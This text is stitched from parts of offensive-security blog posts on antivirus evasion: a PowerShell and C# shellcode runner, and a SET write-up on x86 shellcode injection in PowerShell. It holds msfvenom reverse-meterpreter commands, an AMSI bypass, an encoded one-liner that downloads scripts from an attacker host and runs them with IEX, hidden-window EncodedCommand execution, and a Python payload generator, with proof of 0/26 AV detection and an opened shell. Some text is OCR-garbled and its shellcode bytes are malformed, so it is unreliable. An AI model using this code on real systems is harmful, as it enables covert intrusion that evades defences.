

With Kernel32.dll loaded in our PowerShell runspace, we are free to invoke our shellcode runner. If the following functions do not make sense, I urge you to reread part 1 for a deeper explanation of VirtualAlloc,WaitForSingleObject, and CreateThread. Sample code is shown below. A clever reader will notice we are missing our fancy Array.Reverse() method. We have

## another nifty bypass and its not needed. Stay tuned to find out why.

| , 0×59, 0×4e, 0×72, 0×6a, 0×0, 0×48, 0×89, 0×c1, 0×53, 0×5a, 0×41, 0×58, 0×4d, 0×31, 0×c9, 0×53, 0×48, 0×b8, 0×0, 0×32, 0<br>8, 0×84, 0×0, 0×0, 0×0, 0×0, 0×50, 0×53, 0×53, 0×49, 0×c7, 0×c2, 0×eb, 0×55, 0×2e, 0×3b, 0×ff, 0×d5, 0×48, 0×89, 0×c6, 0×4<br>, 0×a, 0×5f, 0×48, 0×89, 0×f1, 0×6a, 0×1f, 0×5a, 0×52, 0×68, 0×80, 0×33, 0×0, 0×0, 0×49, 0×89, 0×e0, 0×6a, 0×4, 0×41, 0×55<br>, 0×49, 0×ba, 0×75, 0×46, 0×9e, 0×86, 0×0, 0×0, 0×0, 0×0, 0×0, 0×45, 0×48, 0×31, 0×c0, 0×53, 0×53, 0×5a, 0×48, 0×89, 0×f1, 0×44<br>, 0×1, 0×c3, 0×44, 0×31, 0×c9, 0×53, 0×53, 0×53, 0×0, 0×0, 0×0, 0×0, ff, 0×d5, 0×18, 0×7b, 0×ff, 0×d5, 0×85, 0×c0, 0×75, 0×16, 0×14<br>, 0×c7, 0×c1, 0×88, 0×13, 0×0, 0×0, 0×0, 0×0, 0×49, 0×c7, 0×c2, 0×c0, 0×0, 0×0, 0×0, 0×0, 0×ff, 0×d5, 0×48, 0×4ff, 0×cf, 1<br>, 74, 0×2, 0×eb, 0×aa, 0×e8, 0×55, 0×0, 0×0, 0×0, 0×0, 0×53, 0×59, 0×6a, 0×40, 0×5a, 0×49, 0×89, 0×d1, 0×c1, 0×e2, 0×10, 0×49, 0<br>, 7, 0×c0, 0×10, 0×0, 0×0, 0×49, 0×ba, 0×58, 0×a4, 0×53, 0×e5, 0×0, 0×0, 0×0, 0×0, 0×ff, 0×d5, 0×48, 0×93, 0×53, 0×53, 1<br>, 48, 0×89, 0×e7, 0×48, 0×89, 0×f1, 0×48, 0×89, 0×da, 0×49, 0×c7, 0×c0, 0×0, 0×0, 0×0, 0×49, 0×ba, 1<br>, 2, 0×96, 0×89, 0×e2, 0×0, 0×0, 0×0, 0×0, 0×474, 0×53, 0×48, 0×33, 0×c4, 0×20, 0×85, 0×c0, 0×74, 0×b2, 0×66, 0×8b, 0×7, 0×c<br>, 0×1, 0×c3, 0×85, 0×c0, 0×7, 0×d2, 0×58, 0×c3, 0×58, 0×6a, 0×0, 0×59, 0×49, 0×c7, 0×c2, 0×f0, 0×b5, 0×a2, 0×56, 0×ff, 0×55<br>, 5 |
|----------------------------------------------------------------------------------------------------|
| <pre>\$size = \$buf.Length [IntPtr]\$addr = [Kernel32]::VirtualAlloc(0,\$size,0×3000,0×40); [System.Runtime.InteropServices.Marshal]::Copy(\$buf, 0, \$addr, \$size) \$thandle=[Kernel32]::CreateThread(0,0,\$addr,0,0,0); [kernel32]::WaitForSingleObject(\$thandle, [uint32]"0×FFFFFFF")</pre>                                                                                                    |

Finally, we can create new shellcode with msfvenom -p

windows/x64/meterpreter/reverse\_https lhost=eth0 lport=443 -f ps1 and paste it above our \$size variable.

Let's test our PowerShell Shellcode runner by invoking it with IEX over http traffic. I have named the powershell script local.txt and have added it to /var/www/html/ webroot in Kali. Let's pull it with System.Net.Webclient and invoke with IEX



## Drats!!!!

it appears AMSI picked up our script. To continue, we will need to understand how AMSI operates.

AMSI, or AntiMalware Scan Interface, is a newish Antivirus technology from Microsoft that scans for malicious activity in memory. At the time of writing this, AMSI is integrated into PowerShell, WScript, CScript, and DotNet executables. I plan on doing a deeper dive discussion on 'patching' in a future post, so we won't get super in depth with this yet. At a high level, once PowerShell is invoked, amsi.dll is injected into the process and executed. AMSI\_Scan\_Buffer is then used to scan for malicious activity. Because of the way AMSI is currently implemented, the namespace can also patch back into it. Matt Graber wrote the original AMSI bypass for patching the Scan Buffer function to all return clean here. This has been 'fixed' by Microsoft by adding that as a known malicious signature. As we saw in part 1, signature detection isn't very good and can be bypassed fairly easily. The site <u>amsi.fail</u> was setup to create amsi bypasses. We can easily pull down a payload and get around AMSI to allow our script to run. We will need to keep trying payloads in PowerShell until one works as intended.



We now have a functioning AMSI bypass, with that in place. We can run our ShellCode Runner as intended. Make sure to Enable Stage Encoding in MSF or it will get flagged by AV after dropping the second stage meterpreter shell.



Back to C#

Microsoft really loves integration, so it makes sense that we can invoke PowerShell within our C# app. A quick google search fetches us <u>the official MS doc on how to invoke Powershell in</u> <u>C#</u>. Let's create a new C# project and add the exact commands listed in the documentation. For this to work, a Reference will need added to Visual Studio with the dll path at c:\Windows\assembly\GAC\_MSIL\System.Management.Automation...



The full code can be seen below for our new PowerShell invoking binary. I like to use <u>Raika's</u> <u>Hub</u> to encode our required PowerShell commands to one line for ease of execution.

# Iool: Powershell Encoder

This will encode the command you input into valid PowerShell Base64 for use with "EncodedCommand".

Note: This is not a normal base64 encoder! It converts the string to UTF-16LE first before encoding, as that is what PowerShell expects!

ABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOg AvAC8AMQA5ADIALgAxADYAOAAuADEAMwAzAC4AMQAyADgALwBhAG0AcwBpAC4AdAB4AHQAJw ApAHwAaQBIAHgAOwAgACgAbgBIAHcALQBvAGIAagBIAGMAdAAgAHMAeQBzAHQAZQBtAC4AbgBIA HQALgB3AGUAYgBjAGwAaQBIAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgA JwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxADMAMwAuADEAMgA4AC8AbABvAGM AYQBsAC4AdAB4AHQAJwApAHwAaQBIAHgA



# Let's build and test our new application against AntiScan.me

| Text Results                                                                  | Image Results                                                                     | Sec. Links                |
|-------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|---------------------------|
| <ul> <li>► Filename<br/>Blog2.exe</li> <li>★ Detected by<br/>0/26</li> </ul>  |                                                                                   | 563d70e9cc                |
| Your file has been scanned with 26 d<br>The results of the scans has been pro | ifferent antivirus software (no results hav<br>wided below in alphabetical order. | ve been distributed).     |
| REVERSE F<br>WARZONE<br>NOTICE                                                | PROXY<br>RAT<br>Some AV can work unstably and scan take more                      | <b>Exploit</b><br>+ Macro |
| Ad-Aware Antivirus: Clean                                                     | 😨 Fortinet: Clean                                                                 |                           |
| 🔰 AhnLab V3 Internet Security: Clean                                          | 😴 F-Secure: Clean                                                                 |                           |
| Alyac Internet Security: Clean                                                | 🔶 IKARUS: Clean                                                                   |                           |
| 💐 Avast: Clean                                                                | K Kaspersky: Clean                                                                |                           |
| 📲 AVG: Clean                                                                  | 😡 McAfee: Clean                                                                   |                           |
| \land Avira: Clean                                                            | 💜 Malwarebytes: Cle                                                               | an                        |
| B BitDefender: Clean                                                          | 😈 Panda Antivirus: C                                                              | lean                      |
| 📆 BullGuard: Clean                                                            | Sophos: Clean                                                                     |                           |
| 🐒 ClamAV: Clean                                                               | 🤌 Trend Micro Interi                                                              | net Security: Clean       |
| Comodo Antivirus: Clean                                                       | Webroot SecureA                                                                   | nywhere: Clean            |
| DrWeb: Clean                                                                  | Windows 10 Defer                                                                  | nder: Clean               |
| 💟 Emsisoft: Clean                                                             | ZA Zone Alarm: Clear                                                              | 1                         |
| Eset NOD32: Clean                                                             | 7 Zillya: Clean                                                                   |                           |

0/26 detections. This is due to our small application calling other methods outside of the binary and pulling the values straight into memory. We have erased all malicious signatures from the binary. Since we stripped AMSI from the binary as well, in-memory protections have decreased as well. Let's execute the payload on our client to test the result in real time.



We indeed get a working shell.

This includes AV Evasion Part 2. Share the post if you liked it and I Hop to see everyone next time.

https://0xhop.github.io/evasion/2021/05/26/evasion-pt2/

**Powershell Commands** 

https://themayor.notion.site/53512dc072c241589fc45c577ccea2ee?v=7b908e7e76a9416f98f 40d9d3843d3cb

# NATIVE POWERSHELL X86 SHELLCODE INJECTION ON 64-BIT PLATFORMS

One of the biggest challenges with doing PowerShell injection with shellcode is the ability to detect X86 or X64 bit platforms and having it automatically select which to use. There are a few ways we could do this, first is to write out our PowerShell encoded x64 and x86 shellcode and use a small PowerShell script to identify if we are a x86 or x64 bit platform. However – this is a bit of a hack job and it also requires to to write to disk which – which we never want to do. So how do we execute x86 shellcode on a x64 bit platform? In x64 bit architectures there is a path under %WINDIR%syswow64WindowsPowerShellv1.0powershell.exe that will allow us to execute a x86 instance of PowerShell. Great! However – when we are doing exploitation and our payload gets triggered, how do we automatically determine if its x86 or x64 to deliver the path? The same path does not exist under x86 path variables so we need a different way.

As an example: Let's say we want to use psexec\_command within Metasploit. We generate our PowerShell injection through SET which will inject shellcode straight into memory based on the wicked and awesome research from Matthew Graeber <u>http://www.exploit-monday.com/2011/10/exploiting-powershells-features-not.html</u>. We need a way to ensure reliability on both X86 and x64 bit platforms.

This has been problematic in the past and within SET. In order to overcome this, SET had to specify if you wanted x64 or x86 or setup two listeners. One listener would be something like windows/meterpreter/reverse\_tcp while the other would be

windows/x64/meterpreter/reverse\_tcp. One listening on 443, other on 444. This isn't ideal but has been the main method up until now.

In order to get non selective shellcode injection based on architecture, we need to somehow determine if the platform is x86 or x64. We could simply look if we are x86 or AMD64 and select each shellcode based on the architecture. Architecture lookup here:

if(\$env:PROCESSOR\_ARCHITECTURE -eq "AMD64")

Unfortunately, if we include both shellcode for 32 and 64 bit platforms, when we do our execution restriction bypass attack on the command line, the arguments are to long and we no longer have the ability to stay straight in memory.

In order to overcome this, we can call the x86 PowerShell instance based on platform type if we are running in x64. The code is below and will be released in the next version of SET:

# our execute x86 shellcode

function Generate-ShellcodeExec

{

# this is our shellcode injection into memory (one liner) shellcode is just a simple Metasploit payload=windows/exec cmd=calc

\$shellcode\_string = @"

`\$code = '[DIIImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DIIImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DIIImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'; \$winFunc = Add-Type memberDefinition `\$code -Name "Win32" -namespace Win32Functions -

passthru;[Byte[]];[Byte[]]`\$sc64 =

0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0 c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x 7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0 x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x5 8,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0x cf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0 x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd 0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0x eb,0x86,0x5d,0x6a,0x01,0x8d,0x85,0xb9,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,0x87,0xff, 0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x8 0,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x 63,0x00

;[Byte[]]`\$sc = `\$sc64;`\$size = 0x1000;if (`\$sc.Length -gt 0x1000) {`\$size =

`\$sc.Length};`\$x=`\$winFunc::VirtualAlloc(0,0x1000,`\$size,0x40);for (`\$i=0;`\$i -le (`\$sc.Length-

```
1);`$i++) {`$winFunc::memset([IntPtr](`$x.ToInt32()+`$i), `$sc[`$i],
```

1)};`\$winFunc::CreateThread(0,0,`\$x,0,0,0);for (;;) { Start-sleep 60 };
```
$goat =
[System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($shellcode_strin
g))
```

# write-output \$goat

}

# our function for executing x86 shellcode

```
function Execute-x86
```

{

```
# if we are running under AMD64 then use the x86 version of powershell
```

```
if($env:PROCESSOR_ARCHITECTURE -eq "AMD64")
```

{

```
$powershellx86 = $env:SystemRoot + "syswow64WindowsPowerShellv1.0powershell.exe"
```

\$cmd = "-noprofile -windowstyle hidden -noninteractive -EncodedCommand"

```
$thegoat = Generate-ShellcodeExec
```

```
iex "& $powershellx86 $cmd $thegoat"
```

# }

```
# else just run normally
```

# else

{

```
$thegoat = Generate-ShellcodeExec
```

```
$cmd = "-noprofile -windowstyle hidden -noninteractive -EncodedCommand"
iex "& powershell $cmd $thegoat"
```

```
}
```

}

# # call the function

# Execute-x86

In the above code snippet, we detect if we are in a 64 bit platform, if we are, we call our shellcode injection and convert our injection code to Unicode + Base64 encode here:

[System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes(\$shellcode\_strin g))

Then pass it to a new encoded command call to the x86 PowerShell. Otherwise, then just run normally. Vala – we now have the ability to use native x86 shellcode inside of PowerShell. In this instance, we can wrap it into one line, unicode and base64 encode it and we now have our one liner.

Our result when we use x86 meterpreter on a x64 operating system? Below:

[\*] Sending stage (751104 bytes) to 192.168.9.186

[\*] Meterpreter session 2 opened (192.168.9.240:443 -> 192.168.9.186:49373) at 2013-05-29 08:22:03 -0400

Now we need to add this all to one line in order to do the execution restriction bypass. Code modified below to fit all on one line:

# one line shellcode injection with native x86 shellcode

\$shellcode\_string = '\$code = "[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr IpThreadAttributes, uint dwStackSize, IntPtr IpStartAddress, IntPtr IpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);";\$winFunc = Add-Type -memberDefinition \$code -Name "Win32" -namespace Win32Functions -passthru;[Byte[]];[Byte[]]\$sc64 = 0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0 c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x 7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0 x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x5 8,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0x cf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0 x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd 0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0x eb,0x86,0x5d,0x6a,0x01,0x8d,0x85,0xb9,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,0x87,0xff, 0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x8 0,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x 63,0x00;[Byte[]]\$sc = \$sc64;\$size = 0x1000;if (\$sc.Length -gt 0x1000) {\$size = \$sc.Length};\$x=\$winFunc::VirtualAlloc(0,0x1000,\$size,0x40);for (\$i=0;\$i -le (\$sc.Length-1);\$i++) {\$winFunc::memset([IntPtr](\$x.ToInt32()+\$i), \$sc[\$i],

1)};\$winFunc::CreateThread(0,0,\$x,0,0,0);for (;;) { Start-sleep 60 };';\$goat =

[System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes(\$shellcode\_strin g));if(\$env:PROCESSOR\_ARCHITECTURE -eq "AMD64"){\$powershellx86 = \$env:SystemRoot + "syswow64WindowsPowerShellv1.0powershell.exe";\$cmd = "-noprofile -windowstyle hidden noninteractive -EncodedCommand";iex "& \$powershellx86 \$cmd \$goat"}else{\$cmd = "noprofile -windowstyle hidden -noninteractive -EncodedCommand";iex "& powershell \$cmd \$goat";}

Next all we would need to do is replace the shellcode, unicode and base64 encode the above and you will have a working one liner. These changes will be released into the Java Applet and PowerShell Injection techniques in the upcoming SET release. UPDATE 05/30/2013: While doing some troubleshooting with Chris Gates (CarnalOwnage) we figured out that while the reverse\_tcp meterpreter shell will work fine, since the HTTPS reverse stager is larger – it will fail because it cuts off about 50 characters. In order to fix this, we have to revise the above code just slightly. Below is a down and dirty non pretty python code that will automatically create any Metasploit payload and do the right format for you and base64 encode the bypass. Enjoy!

import base64, re, subprocess, sys

# generate base shellcode

def generate\_shellcode(payload,ipaddr,port):

port = port.replace("LPORT=", "")

proc = subprocess.Popen("msfvenom -p %s LHOST=%s LPORT=%s c" % (payload,ipaddr,port), stdout=subprocess.PIPE, shell=True)

data = proc.communicate()[0]

# start to format this a bit to get it ready

data = data.replace(";", "")

data = data.replace(" ", "")

data = data.replace("+", "")

data = data.replace('"', "")

```
data = data.replace("n", "")
```

```
data = data.replace("buf=", "")
```

```
data = data.rstrip()
```

# return data

return data

def format\_payload(payload, ipaddr, port):

```
# generate our shellcode first
shellcode = generate_shellcode(payload, ipaddr, port)
shellcode = shellcode.rstrip()
# sub in x for 0x
shellcode = re.sub("\\x", "0x", shellcode)
# base counter
```

counter = 0

# count every four characters then trigger mesh and write out data

mesh = ""

# ultimate string

newdata = ""

for line in shellcode:

mesh = mesh + line

counter = counter + 1

if counter == 4:

```
newdata = newdata + mesh + ","
```

```
mesh = ""
```

```
counter = 0
```

# heres our shellcode prepped and ready to go

```
shellcode = newdata[:-1]
```

# one line shellcode injection with native x86 shellcode

powershell\_code = (r"""\$1 = '\$c = "[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);";\$w = Add-Type -memberDefinition \$c -Name "Win32" -namespace Win32Functions -passthru;[Byte[]];[Byte[]]\$sc64 = %s;[Byte[]]\$sc = \$sc64;\$size = 0x1000;if (\$sc.Length -gt 0x1000) {\$size = \$sc.Length};\$x=\$w::VirtualAlloc(0,0x1000,\$size,0x40);for (\$i=0;\$i -le (\$sc.Length-1);\$i++) {\$w::memset([IntPtr](\$x.ToInt32()+\$i), \$sc[\$i], 1)};\$w::CreateThread(0,0,\$x,0,0,0);for (;;) { Start-sleep 60 };';\$goat = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes(\$1));if(\$env:PRO CESSOR\_ARCHITECTURE -eq "AMD64"){\$x86 = \$env:SystemRoot +

"syswow64WindowsPowerShellv1.0powershell";\$cmd = "-noninteractive -

EncodedCommand";iex "& \$x86 \$cmd \$goat"}else{\$cmd = "-noninteractive -

EncodedCommand";iex "& powershell \$cmd \$goat";}""" % (shellcode))

print "powershell -noprofile -windowstyle hidden -noninteractive -EncodedCommand " + base64.b64encode(powershell\_code.encode('utf\_16\_le'))

#print powershell\_code

try:

payload = sys.argv[1]
ipaddr = sys.argv[2]
port = sys.argv[3]
format\_payload(payload,ipaddr,port)
except IndexError:

print r"""

.....

print "Real quick down and dirty for native x86 powershell on any platform"
